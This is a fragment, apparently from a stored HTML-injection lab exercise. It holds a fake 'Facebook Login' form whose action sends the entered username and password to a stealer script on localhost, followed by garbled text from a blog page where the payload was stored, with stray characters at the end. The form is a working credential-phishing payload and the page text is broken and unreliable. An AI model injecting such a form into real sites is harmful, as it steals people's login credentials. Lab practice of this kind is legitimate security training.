 <form action="http://localhost/stealer.php" method="post">
  <h3>Facebook Login</h3>
  Username: <input type="text" name="username"><br>
  Password: <input type="password" name="password"><br>
  <input type="submit" value="Login">
</form>
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
Payload:
/ Hello /
1 bee 2025-06-29
15:11:33
2 bee 2025-06-29 Payload:
15:11:58
Payload:
Username:
3 bee 2025-06-29
15:12:18
Password:
Login
in
f
B